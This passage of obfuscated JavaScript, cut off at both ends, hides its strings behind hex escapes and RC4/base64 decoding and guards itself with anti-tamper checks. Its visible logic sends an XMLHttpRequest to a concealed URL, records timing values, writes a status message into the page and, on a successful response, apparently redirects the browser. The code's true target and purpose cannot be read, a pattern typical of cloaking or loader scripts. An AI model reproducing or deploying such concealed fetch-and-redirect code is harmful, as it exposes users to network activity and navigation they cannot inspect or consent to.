44\x6b\x67\x3d\x3d','\x77\x34\x73\x57\x43\x6d\x73\x4e\x77\x70\x64\x39\x58\x63\x4b\x75\x50\x58\x72\x43\x71\x6b\x37\x43\x67\x4d\x4b\x69\x77\x70\x54\x44\x72\x63\x4f\x61\x77\x70\x54\x44\x75\x73\x4f\x2f\x77\x34\x41\x3d','\x63\x63\x4f\x42\x66\x30\x34\x2f','\x77\x34\x4c\x44\x6d\x38\x4b\x4c\x4b\x63\x4f\x6f\x77\x34\x33\x43\x69\x38\x4f\x71\x5a\x6b\x58\x43\x68\x51\x3d\x3d','\x46\x6b\x6f\x2f\x54\x45\x34\x3d','\x77\x70\x7a\x44\x6c\x38\x4f\x63\x4f\x77\x3d\x3d','\x77\x70\x33\x43\x6a\x73\x4b\x52','\x46\x52\x33\x43\x69\x77\x3d\x3d','\x49\x69\x49\x38\x66\x4d\x4b\x78\x54\x6b\x74\x6b\x52\x73\x4b\x53\x5a\x43\x33\x44\x67\x73\x4f\x4b\x77\x70\x46\x39\x53\x63\x4b\x44\x77\x35\x55\x46\x77\x70\x48\x44\x68\x32\x54\x43\x6d\x63\x4f\x30\x4c\x69\x4c\x43\x72\x38\x4b\x66\x59\x67\x3d\x3d','\x77\x34\x66\x43\x69\x6c\x49\x74\x77\x70\x70\x48\x77\x72\x48\x43\x73\x51\x3d\x3d','\x77\x71\x77\x70\x77\x36\x6a\x44\x6e\x63\x4f\x34\x77\x36\x59\x64\x77\x71\x44\x43\x70\x38\x4b\x58\x77\x70\x50\x43\x6c\x73\x4f\x39\x77\x36\x77\x6a\x77\x34\x4c\x43\x74\x68\x66\x44\x75\x51\x3d\x3d','\x77\x37\x58\x44\x68\x38\x4b\x7a','\x77\x37\x44\x43\x71\x57\x73\x4c\x77\x6f\x4a\x63\x77\x71\x44\x43\x68\x30\x68\x58\x77\x6f\x56\x70\x4f\x4d\x4f\x48','\x77\x71\x48\x43\x6d\x56\x6a\x44\x71\x4d\x4b\x2b\x50\x6e\x51\x37\x77\x70\x42\x45\x4b\x44\x37\x43\x76\x48\x73\x3d','\x77\x35\x49\x76\x77\x36\x70\x2f\x54\x53\x37\x44\x70\x55\x78\x2b\x77\x72\x64\x6e\x77\x35\x39\x47','\x77\x72\x55\x44\x57\x47\x56\x62\x77\x70\x67\x6d\x52\x38\x4f\x73\x62\x78\x58\x43\x6d\x7a\x72\x43\x74\x4d\x4f\x48\x77\x37\x44\x44\x67\x51\x3d\x3d','\x44\x68\x7a\x43\x6f\x6a\x38\x3d','\x46\x77\x44\x43\x6c\x4d\x4f\x61\x77\x34\x38\x43\x77\x36\x54\x44\x6e\x4d\x4b\x65\x46\x54\x76\x44\x6c\x4d\x4b\x42\x77\x70\x55\x6c\x77\x35\x31\x78\x77\x6f\x67\x3d','\x46\x4d\x4f\x6e\x50\x42\x68\x52\x43\x4d\x4b\x59\x53\x63\x4f\x64\x77\x6f\x45\x3d','\x77\x36\x76\x44\x73\x4d\x4b\x6f','\x4e\x38\x4b\x77\x77\x35\x45\x3d','\x49\x56\x73\x6e\x51\x41\x3d\x3d','\x48\x73\x4b\x32\x77\x70\x30\x2f\x54\x33\x7a\x43\x71\x51\x3d\x3d','\x43\x4d\x4b\x68\x77\x35\x64\x32\x4f\x33\x68\x54\x5a\x67\x58\x44\x70\x73\x4f\x66\x56\x45\x39\x2b\x77\x35\x7a\x44\x76\x79\x38\x47\x77\x36\x37\x44\x72\x78\x37\x44\x6e\x42\x50\x44\x72\x38\x4f\x64','\x52\x4d\x4f\x4b\x4a\x67\x3d\x3d','\x77\x6f\x73\x78\x77\x37\x38\x3d','\x4f\x52\x6a\x43\x75\x44\x34\x3d','\x41\x63\x4f\x6e\x4b\x53\x68\x42\x4e\x73\x4b\x4a','\x77\x72\x34\x4a\x4e\x44\x7a\x43\x67\x38\x4b\x49\x66\x73\x4f\x71\x77\x6f\x58\x44\x74\x4d\x4b\x71\x77\x71\x64\x62\x59\x67\x50\x43\x6e\x4d\x4b\x4a\x77\x34\x42\x6f\x77\x36\x6c\x75\x77\x34\x2f\x44\x67\x56\x33\x44\x72\x45\x31\x64\x66\x63\x4b\x56\x4a\x73\x4f\x58','\x77\x6f\x33\x43\x6e\x63\x4f\x42','\x52\x38\x4f\x77\x51\x51\x3d\x3d'];(function(_0x1fc4e9,_0x20cca7){var _0x39c27a=function(_0x355cfd){while(--_0x355cfd){_0x1fc4e9['\x70\x75\x73\x68'](_0x1fc4e9['\x73\x68\x69\x66\x74']());}};var _0x57b3b9=function(){var _0x1e715d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c11fd,_0x2d3102,_0x28906e,_0x11d2ef){_0x11d2ef=_0x11d2ef||{};var _0x465aac=_0x2d3102+'\x3d'+_0x28906e;var _0x31aba7=0x0;for(var _0x31aba7=0x0,_0x1d2c21=_0x2c11fd['\x6c\x65\x6e\x67\x74\x68'];_0x31aba7<_0x1d2c21;_0x31aba7++){var _0x192c22=_0x2c11fd[_0x31aba7];_0x465aac+='\x3b\x20'+_0x192c22;var _0x1e5bbb=_0x2c11fd[_0x192c22];_0x2c11fd['\x70\x75\x73\x68'](_0x1e5bbb);_0x1d2c21=_0x2c11fd['\x6c\x65\x6e\x67\x74\x68'];if(_0x1e5bbb!==!![]){_0x465aac+='\x3d'+_0x1e5bbb;}}_0x11d2ef['\x63\x6f\x6f\x6b\x69\x65']=_0x465aac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x556621,_0x542d76){_0x556621=_0x556621||function(_0x18eb2a){return _0x18eb2a;};var _0xe40b5f=_0x556621(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x542d76['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2a2206=function(_0x4b5503,_0x2445a9){_0x4b5503(++_0x2445a9);};_0x2a2206(_0x39c27a,_0x20cca7);return _0xe40b5f?decodeURIComponent(_0xe40b5f[0x1]):undefined;}};var _0x5e081d=function(){var _0x520b65=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x520b65['\x74\x65\x73\x74'](_0x1e715d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e715d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e081d;var _0x482f74='';var _0x27859d=_0x1e715d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x27859d){_0x1e715d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x27859d){_0x482f74=_0x1e715d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e715d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x57b3b9();}(_0xc23b,0xff));var _0xbc23=function(_0x1fc4e9,_0x20cca7){_0x1fc4e9=_0x1fc4e9-0x0;var _0x39c27a=_0xc23b[_0x1fc4e9];if(_0xbc23['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x564788=function(){return this;};var _0x57b3b9=_0x564788();var _0x1e715d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x57b3b9['\x61\x74\x6f\x62']||(_0x57b3b9['\x61\x74\x6f\x62']=function(_0x2c11fd){var _0x2d3102=String(_0x2c11fd)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x28906e=0x0,_0x11d2ef,_0x465aac,_0x2afdad=0x0,_0x31aba7='';_0x465aac=_0x2d3102['\x63\x68\x61\x72\x41\x74'](_0x2afdad++);~_0x465aac&&(_0x11d2ef=_0x28906e%0x4?_0x11d2ef*0x40+_0x465aac:_0x465aac,_0x28906e++%0x4)?_0x31aba7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x11d2ef>>(-0x2*_0x28906e&0x6)):0x0){_0x465aac=_0x1e715d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x465aac);}return _0x31aba7;});}());var _0x1d2c21=function(_0x192c22,_0x1e5bbb){var _0x556621=[],_0x542d76=0x0,_0x18eb2a,_0xe40b5f='',_0x2a2206='';_0x192c22=atob(_0x192c22);for(var _0x4b5503=0x0,_0x2445a9=_0x192c22['\x6c\x65\x6e\x67\x74\x68'];_0x4b5503<_0x2445a9;_0x4b5503++){_0x2a2206+='\x25'+('\x30\x30'+_0x192c22['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4b5503)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x192c22=decodeURIComponent(_0x2a2206);for(var _0x5e081d=0x0;_0x5e081d<0x100;_0x5e081d++){_0x556621[_0x5e081d]=_0x5e081d;}for(_0x5e081d=0x0;_0x5e081d<0x100;_0x5e081d++){_0x542d76=(_0x542d76+_0x556621[_0x5e081d]+_0x1e5bbb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e081d%_0x1e5bbb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18eb2a=_0x556621[_0x5e081d];_0x556621[_0x5e081d]=_0x556621[_0x542d76];_0x556621[_0x542d76]=_0x18eb2a;}_0x5e081d=0x0;_0x542d76=0x0;for(var _0x520b65=0x0;_0x520b65<_0x192c22['\x6c\x65\x6e\x67\x74\x68'];_0x520b65++){_0x5e081d=(_0x5e081d+0x1)%0x100;_0x542d76=(_0x542d76+_0x556621[_0x5e081d])%0x100;_0x18eb2a=_0x556621[_0x5e081d];_0x556621[_0x5e081d]=_0x556621[_0x542d76];_0x556621[_0x542d76]=_0x18eb2a;_0xe40b5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x192c22['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x520b65)^_0x556621[(_0x556621[_0x5e081d]+_0x556621[_0x542d76])%0x100]);}return _0xe40b5f;};_0xbc23['\x72\x63\x34']=_0x1d2c21;_0xbc23['\x64\x61\x74\x61']={};_0xbc23['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x482f74=_0xbc23['\x64\x61\x74\x61'][_0x1fc4e9];if(_0x482f74===undefined){if(_0xbc23['\x6f\x6e\x63\x65']===undefined){var _0x27859d=function(_0x39e4c1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e4c1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2e98bd=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2e98bd['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x55a664){if(!Boolean(~_0x55a664)){return _0x55a664;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x27859d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1b8457){for(var _0x6bf7bc=0x0,_0x4e7ff0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x6bf7bc<_0x4e7ff0;_0x6bf7bc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4e7ff0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1b8457(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x27859d(_0xbc23)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbc23['\x6f\x6e\x63\x65']=!![];}_0x39c27a=_0xbc23['\x72\x63\x34'](_0x39c27a,_0x20cca7);_0xbc23['\x64\x61\x74\x61'][_0x1fc4e9]=_0x39c27a;}else{_0x39c27a=_0x482f74;}return _0x39c27a;};(function(){var _0x1cb6a8={'\x6d\x73\x6d':function _0x4b643a(_0x4d9a59,_0xe8ab85){return _0x4d9a59+_0xe8ab85;},'\x66\x4c\x66':function _0x5d9cd7(_0x1e9944,_0x1c4967){return _0x1e9944+_0x1c4967;},'\x78\x42\x6f':function _0x56f1e6(_0x490158,_0x583588){return _0x490158-_0x583588;},'\x56\x56\x71':function _0x2cbc6a(_0x4d50aa,_0x5ae2cf){return _0x4d50aa-_0x5ae2cf;},'\x4d\x78\x42':function _0x3d9c10(_0x22306a,_0x121374){return _0x22306a+_0x121374;},'\x55\x54\x61':function _0x3887b1(_0x1ca03b,_0x3c69da){return _0x1ca03b-_0x3c69da;},'\x74\x5a\x53':function _0x2dd508(_0x111df3,_0x31ddae){return _0x111df3(_0x31ddae);},'\x7a\x55\x70':function _0x35c60b(_0x4a8abd,_0xe9b51f){return _0x4a8abd+_0xe9b51f;},'\x77\x54\x62':function _0x570d3f(_0x3c6f64){return _0x3c6f64();},'\x61\x6b\x4d':function _0x1217ce(_0x18694c,_0x57e3e4){return _0x18694c-_0x57e3e4;},'\x62\x4b\x50':function _0x44933c(_0x3c5ebe,_0x4dba52){return _0x3c5ebe+_0x4dba52;},'\x73\x4d\x59':function _0x50c10d(_0x5370c9,_0x34f041){return _0x5370c9==_0x34f041;}};var _0x3b1a42=_0xbc23('0x0', '\x6f\x24\x79\x54')[_0xbc23('0x1', '\x35\x33\x51\x5e')]('\x7c'),_0x149164=0x0;while(!![]){switch(_0x3b1a42[_0x149164++]){case'\x30':try{var _0x501093=_0xbc23('0x2', '\x29\x59\x4b\x73')[_0xbc23('0x3', '\x31\x32\x31\x67')]('\x7c'),_0x36cebe=0x0;while(!![]){switch(_0x501093[_0x36cebe++]){case'\x30':_0x5c17c4[_0xbc23('0x4', '\x29\x59\x4b\x73')](_0xbc23('0x5', '\x67\x62\x57\x67'),_0x1cb6a8[_0xbc23('0x6', '\x40\x4a\x67\x30')](_0xbc23('0x7', '\x5d\x75\x61\x54'),_0xff5a0b),![]);continue;case'\x31':_0x1a5860[_0xbc23('0x8', '\x78\x6a\x66\x46')]=function(){if(!window[_0xbc23('0x9', '\x6c\x74\x5d\x4b')])_0xd289c[_0xbc23('0xa', '\x37\x59\x31\x26')](_0x493dfe);};continue;case'\x32':if(_0x1a5860[_0xbc23('0xb', '\x78\x6a\x66\x46')]){_0x5c17c4=new _0x1a5860[_0xbc23('0xc', '\x67\x24\x4e\x6d')]();}else{_0x5c17c4=new _0x1a5860[_0xbc23('0xd', '\x31\x6a\x29\x50')](_0xbc23('0xe', '\x6f\x24\x79\x54'));}continue;case'\x33':_0x5c17c4[_0xbc23('0xf', '\x5d\x29\x33\x65')](null);continue;case'\x34':_0x5c17c4[_0xbc23('0x10', '\x40\x4a\x67\x30')]=function(){switch(_0x5c17c4[_0xbc23('0x11', '\x4a\x46\x42\x5a')]){case 0x0:_0x52e9fc=_0xd289c[_0xbc23('0x12', '\x37\x59\x31\x26')](_0xd289c[_0xbc23('0x13', '\x59\x47\x52\x31')](new _0x1a5860[_0xbc23('0x14', '\x31\x32\x31\x67')]()[_0xbc23('0x15', '\x59\x72\x45\x6e')](),_0x421ab3),_0xbc23('0x16', '\x29\x34\x42\x5a'));break;case 0x1:_0x52e9fc=_0xd289c[_0xbc23('0x17', '\x35\x50\x79\x6c')](_0xd289c[_0xbc23('0x18', '\x43\x73\x5b\x70')](new _0x1a5860[_0xbc23('0x19', '\x5d\x29\x33\x65')]()[_0xbc23('0x1a', '\x4a\x46\x42\x5a')](),_0x421ab3),_0xbc23('0x1b', '\x74\x32\x4a\x47'));break;case 0x2:_0x52e9fc=_0xd289c[_0xbc23('0x1c', '\x64\x28\x78\x53')](_0xd289c[_0xbc23('0x1d', '\x35\x33\x51\x5e')](new _0x1a5860[_0xbc23('0x1e', '\x43\x73\x5b\x70')]()[_0xbc23('0x1f', '\x79\x63\x24\x6f')](),_0x421ab3),_0xbc23('0x20', '\x6c\x74\x5d\x4b'));break;case 0x3:_0x52e9fc=_0xd289c[_0xbc23('0x21', '\x78\x5e\x55\x26')](_0xd289c[_0xbc23('0x22', '\x4a\x46\x42\x5a')](new _0x1a5860[_0xbc23('0x23', '\x30\x24\x55\x45')]()[_0xbc23('0x1a', '\x4a\x46\x42\x5a')](),_0x421ab3),_0xbc23('0x24', '\x31\x6a\x29\x50'));break;case 0x4:_0x52e9fc=_0xbc23('0x25', '\x78\x6a\x66\x46');_0x3cbd8f[0x1]=_0xd289c[_0xbc23('0x26', '\x79\x63\x24\x6f')]('\x63\x3a',_0xd289c[_0xbc23('0x27', '\x44\x26\x32\x50')](new _0x1a5860[_0xbc23('0x28', '\x6f\x5a\x31\x58')]()[_0xbc23('0x29', '\x78\x6a\x66\x46')](),_0x421ab3));if(_0xd289c[_0xbc23('0x2a', '\x61\x64\x2a\x48')](_0x5c17c4[_0xbc23('0x2b', '\x35\x33\x51\x5e')],0xc8)){if(window[_0xbc23('0x2c', '\x78\x6a\x66\x46')]){_0xd289c[_0xbc23('0x2d', '\x79\x63\x24\x6f')](_0x493dfe);_0x1a5860[_0xbc23('0x2e', '\x53\x32\x71\x5a')][_0xbc23('0x2f', '\x39\x6b\x54\x33')](_0xbc23('0x30', '\x59\x47\x52\x31'),_0x1a5860[_0xbc23('0x31', '\x71\x5b\x7a\x53')]);}else{_0x1a5860[_0xbc23('0x32', '\x30\x24\x55\x45')][_0xbc23('0x33', '\x36\x45\x62\x44')]();}}break;}};continue;case'\x35':_0x3cbd8f[0x0]=_0x1cb6a8[_0xbc23('0x34', '\x5a\x64\x61\x52')]('\x73\x3a',_0x1cb6a8[_0xbc23('0x35', '\x71\x34\x34\x6c')](new _0x1a5860[_0xbc23('0x36', '\x64\x28\x78\x53')]()[_0xbc23('0x37', '\x5d\x75\x61\x54')](),_0x421ab3));continue;}break;}}catch(_0x55135c){_0x52e9fc+=_0x1cb6a8[_0xbc23('0x38', '\x61\x64\x2a\x48')](_0x1cb6a8[_0xbc23('0x39', '\x79\x63\x24\x6f')](_0x1cb6a8[_0xbc23('0x3a', '\x71\x34\x34\x6c')](new _0x1a5860[_0xbc23('0x3b', '\x71\x34\x34\x6c')]()[_0xbc23('0x3c', '\x35\x50\x79\x6c')](),_0x421ab3),_0xbc23('0x3d', '\x31\x32\x31\x67')),_0x55135c);}continue;case'\x31':var _0x1a5860=this[_0xbc23('0x3e', '\x6f\x24\x79\x54')];continue;case'\x32':var _0x493dfe=function(){_0x3cbd8f[0x2]=_0xd289c[_0xbc23('0x3f', '\x72\x23\x33\x32')]('\x72\x3a',_0xd289c[_0xbc23('0x40', '\x74\x32\x4a\x47')](new _0x1a5860[_0xbc23('0x41', '\x6f\x46\x37\x35')]()[_0xbc23('0x37', '\x5d\x75\x61\x54')](),_0x421ab3));_0x325326[_0xbc23('0x42', '\x6f\x46\x37\x35')](_0xbc23('0x43', '\x39\x6b\x54\x33'))[_0xbc23('0x44', '\x67\x62\x57\x67')]=_0xd289c[_0xbc23('0x45', '\x36\x28\x51\x4a')](_0xbc23('0x46', '\x67\x62\x57\x67'),_0xd289c[_0xbc23('0x47', '\x23\x25\x76\x4b')](_0x1c5435,_0xd289c[_0xbc23('0x48', '\x29\x59\x4b\x73')](_0xd289c[_0xbc23('0x49', '\x42\x75\x32\x61')](_0x52e9fc,'\x20\x28')+_0x3cbd8f[_0xbc23('0x4a', '\x5d\x75\x61\x54')](),'\x29')));};continue;case'\x33':var _0xd289c={'\x75\x76\x44':function _0x384fa8(_0x117ee7,_0x10ec08){return _0x1cb6a8[_0xbc23('0x4b', '\x64\x28\x78\x53')](_0x117ee7,_0x10ec08);},'\x51\x46\x71':function _0x1d94a5(_0x3c1701,_0x4a182a){return _0x1cb6a8[_0xbc23('0x4c', '\x39\x6b\x54\x33')](_0x3c1701,_0x4a182a);},'\x53\x4d\x7a':function _0x33d0d8(_0x4cd4f8,_0x6a03ec){return _0x1cb6a8[_0xbc23('0x4d', '\x40\x4a\x67\x30')](_0x4cd4f8,_0x6a03ec);},'\x4e\x4e\x43':function _0x585d84(_0x5bf4c8,_0x464f5a){return _0x1cb6a8[_0xbc23('0x4e', '\x79\x63\x24\x6f')](_0x5bf4c8,_0x464f5a);},'\x50\x79\x58':function _0x1b19a1(_0x40d652){return _0x1cb6a8[_0xbc23('0x4f', '\x59\x72\x45\x6e')](_0x40d652);},'\x59\x75\x56':function _0x27f4dc(_0x539126,_0x3b0606){return _0x1cb6a8[_0xbc23('0x50', '\x72\x23\x33\x32')](_0x539126,_0x3b0606);},'\x64\x50\x47':function _0x4a1c76(_0x402693,_0x275ee9){return _0x1cb6a8[_0xbc23('0x51', '\x59\x47\x52\x31')](_0x402693,_0x275ee9);},'\x54\x6b\x6c':function _0x3e7b8f(_0x106700,_0x53144f){return _0x1cb6a8[_0xbc23('0x52', '\x37\x52\x7a\x66')](_0x106700,_0x53144f);},'\x77\x53\x6a':function _0x3bf041(_0x332b64,_0x425013){return _0x1cb6a8[_0xbc23('0x53', '\x6f\x5a\x31\x58')](_0x332b64,_0x425013);},'\x45\x41\x52':function _0x131360(_0x532daf,_0x4feb7e){return _0x1cb6a8[_0xbc23('0x54', '\x6f\x5a\x31\x58')](_0x532daf,_0x4feb7e);},'\x74\x64\x74':function _0x1baaba(_0x557fe2,_0x19d875){return _0x1cb6a8[_0xbc23('0x55', '\x37\x59\x31\x26')](_0x557fe2,_0x19d875);},'\x6d\x57\x53':function _0x135d6f(_0x2e993f){return _0x1cb6a8[_0xbc23('0x56', '\x5d\x29\x33\x65')](_0x2e993f);}};continue;case'\x34':var _0x1c5435=_0x1a5860[_0xbc23('0x57', '\x53\x32\x71\x5a')];continue;case'\x35':var _0x5c17c4;continue;case'\x36':var _0xff5a0b=_0xbc23('0x59', '\x99\x3d\x64\x6d\x2b\xe9\x9d\x7b');continue;case'\x37':var _0x421ab3=new _0x1a5860[_0xbc23('0x5a', '\x6c\x74\x5d\x4b')]()[_0xbc23('0x5b', '\x39\x6b\x54\x33')]();continue;case'\x38':var _0x52e9fc=_0xbc23('0x5c', '\x36\x51\x2a\x46');continue;case'\x39':var _0x325326=_0x1a5860[_0xbc23('0x5d', '\x4a\x46\x42\x5a')];continue;case'\x31\x30':var _0x3cbd8f=new _0x1a5860[_0xbc23('0x5e', '\x42\x75\x32\x61')](0x3);continue;}break;}}());var _0x4ec6=['\x65\x4d\x4b\x32\x48\x32\x41\x46\x77\x34\x55\x3d','\x77\x72\x35\x6d\x51\x67\x3d\x3d','\x77\x71\x67\x33\x77\x36\x45\x3d','\x77\x6f\x49\x72\x77\x6f\x34\x3d','\x77\x36\x4c\x43\x6d\x52\x41\x3d','\x50\x41\x33\x43\x68\x38\x4b\x65\x44\x52\x6f\x3d','\x63\x73\x4f\x74\x77\x36\x38\x3d','\x77\x37\x6a\x44\x6e\x30\x4c\x44\x6c\x57\x33\x43\x67\x45\x70\x51\x77\x34\x5a\x53\x77\x6f\x48\x43\x6e\x4d\x4f\x56\x65\x79\x50\x43\x70\x73\x4b\x77\x4f\x38\x4f\x44\x77\x36\x41\x38\x77\x72\x34\x56\x48\x67\x39\x49\x77\x34\x55\x30\x61\x73\x4b\x64\x77\x35\x37\x43\x69\x56\x54\x43\x72\x43\x30\x39\x77\x71\x2f\x44\x70\x43\x48\x44\x6b\x4d\x4b\x63\x77\x37\x41\x6c\x4e\x38\x4f\x74\x77\x70\x51\x74\x77\x70\x78\x43\x4d\x63\x4b\x41\x77\x36\x44\x44\x6a\x67\x30\x44\x66\x56\x77\x64\x77\x36\x50\x44\x6e\x63\x4b\x4f\x51\x73\x4b\x50\x44\x41\x3d\x3d','\x77\x6f\x66\x44\x6c\x69\x6e\x44\x6b\x63\x4f\x4b\x5a\x41\x3d\x3d','\x77\x36\x58\x43\x76\x45\x51\x3d','\x43\x46\x62\x43\x6b\x41\x3d\x3d','\x77\x37\x55\x2f\x51\x33\x54\x44\x72\x48\x2f\x44\x68\x32\x59\x62\x47\x30\x51\x3d','\x77\x70\x78\x49\x56\x6d\x50\x44\x70\x41\x3d\x3d','\x77\x6f\x6a\x44\x6e\x43\x6a\x44\x6e\x63\x4f\x58\x61\x51\x3d\x3d','\x41\x6a\x63\x32\x77\x6f\x44\x43\x6f\x67\x3d\x3d','\x59\x58\x78\x36\x46\x38\x4f\x34','\x77\x72\x31\x31\x55\x67\x3d\x3d','\x77\x70\x59\x6d\x46\x30\x33\x43\x70\x48\x4d\x3d','\x77\x37\x50\x43\x72\x42\x6e\x44\x6d\x4d\x4f\x2f\x57\x38\x4b\x4c\x77\x34\x78\x70\x77\x6f\x7a\x44\x6e\x4d\x4b\x74\x77\x70\x72\x43\x71\x67\x3d\x3d','\x4c\x4d\x4f\x35\x4f\x73\x4b\x4c\x77\x70\x30\x69','\x4b\x77\x76\x43\x6f\x4d\x4b\x6a\x77\x71\x33\x43\x75\x77\x3d\x3d','\x77\x34\x56\x73\x77\x72\x6e\x44\x76\x4d\x4b\x53\x77\x36\x77\x4f','\x77\x71\x59\x6f\x77\x72\x35\x4f\x77\x34\x58\x44\x69\x77\x3d\x3d','\x53\x4d\x4b\x30\x4d\x41\x3d\x3d','\x49\x46\x73\x61\x77\x72\x38\x74\x77\x71\x45\x42','\x77\x37\x56\x30\x59\x73\x4b\x57\x4b\x38\x4f\x4e','\x45\x73\x4f\x52\x4b\x63\x4f\x35','\x77\x72\x37\x44\x6f\x44\x50\x43\x71\x4d\x4b\x59\x77\x6f\x34\x3d','\x77\x70\x66\x43\x6c\x79\x54\x43\x6a\x46\x54\x43\x71\x33\x33\x43\x71\x55\x44\x44\x67\x63\x4b\x34\x62\x77\x77\x50\x4b\x44\x50\x44\x70\x4d\x4b\x65\x77\x36\x70\x6d\x77\x35\x4c\x44\x75\x73\x4b\x70\x5a\x73\x4f\x45\x4c\x6d\x62\x43\x6b\x30\x6e\x43\x70\x55\x4d\x3d','\x61\x77\x46\x66\x59\x4d\x4b\x77','\x77\x37\x6c\x6b\x49\x73\x4b\x62\x77\x6f\x67\x3d','\x54\x6d\x63\x63\x61\x58\x62\x44\x6e\x41\x3d\x3d','\x41\x38\x4b\x54\x77\x6f\x6b\x3d','\x77\x35\x66\x43\x68\x67\x67\x3d','\x46\x73\x4f\x42\x4b\x63\x4f\x6c','\x42\x38\x4f\x45\x77\x37\x77\x3d','\x48\x73\x4f\x6a\x77\x36\x45\x34','\x66\x73\x4b\x30\x43\x77\x3d\x3d','\x77\x72\x39\x32\x64\x41\x3d\x3d','\x42\x43\x6f\x70','\x4e\x78\x54\x43\x74\x41\x3d\x3d','\x77\x34\x30\x4e\x77\x70\x59\x3d','\x41\x63\x4f\x37\x57\x38\x4b\x39\x65\x63\x4b\x30\x57\x69\x46\x66\x48\x4d\x4f\x50\x77\x34\x6b\x4b\x77\x72\x76\x44\x74\x4d\x4b\x75\x65\x38\x4b\x32\x44\x6d\x51\x76\x56\x4d\x4f\x56\x77\x36\x37\x43\x6b\x6e\x2f\x43\x68\x6c\x6a\x44\x73\x63\x4b\x7a\x59\x30\x5a\x55\x65\x4d\x4b\x6c\x77\x71\x72\x44\x71\x38\x4f\x53\x58\x46\x63\x3d','\x47\x30\x77\x4a','\x66\x31\x46\x58\x41\x38\x4f\x31\x4e\x41\x6e\x44\x6a\x67\x3d\x3d','\x5a\x38\x4f\x54\x77\x71\x4d\x3d','\x51\x33\x76\x43\x67\x77\x3d\x3d','\x5a\x63\x4b\x34\x45\x